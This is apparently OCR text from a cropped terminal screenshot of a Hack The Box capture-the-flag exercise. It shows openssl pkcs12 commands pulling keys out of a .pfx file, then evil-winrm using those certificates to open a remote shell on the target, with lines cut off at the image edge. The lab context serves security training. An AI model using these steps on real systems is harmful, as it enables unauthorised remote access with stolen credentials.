
Plain text
Copy
┌──(r3pek㉿kali)-[~/CTF/HTB/Machines/Timel
└─$ openssl pkcs12 -in legacyy_dev_auth.pf
Enter Import Password:

┌──(r3pek㉿kali)-[~/CTF/HTB/Machines/Timel
└─$ openssl pkcs12 -in legacyy_dev_auth.pf
Enter Import Password:

┌──(r3pek㉿kali)-[~/CTF/HTB/Machines/Timel
└─$ evil-winrm -S -c pub-key.pem -k priv-k
Evil-WinRM shell v3.3

Warning: Remote path completions is disab
Data: For more information, check Evil-Wi